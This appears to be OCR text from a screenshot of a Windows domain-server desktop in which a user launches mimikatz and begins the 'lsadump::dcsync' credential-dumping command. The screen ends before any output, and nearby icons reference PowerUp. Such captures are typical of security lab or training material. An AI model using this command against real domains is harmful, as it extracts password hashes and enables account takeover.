 wsm-bda-dc1
Recycle Bin
Azure AD
Connect
ADManager
Plus Console
WinSCP
misc
UserAdd
1
ADAudit Plus
mimikatz_t...
mimikatz_t...
Powerup
pass
DomainPa...
x64
mimikatz 2.2.0 x64 (oe.eo)
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Luna> cd C:\Users\Luna\Desktop\mimikatz_trunk\x64
PS C:\Users\Luna\Desktop\mimikatz_trunk\x64> ./mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Jul 20 2019 22:57:37
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::dcsync /do
ENG
4:07 PM
2/23/2020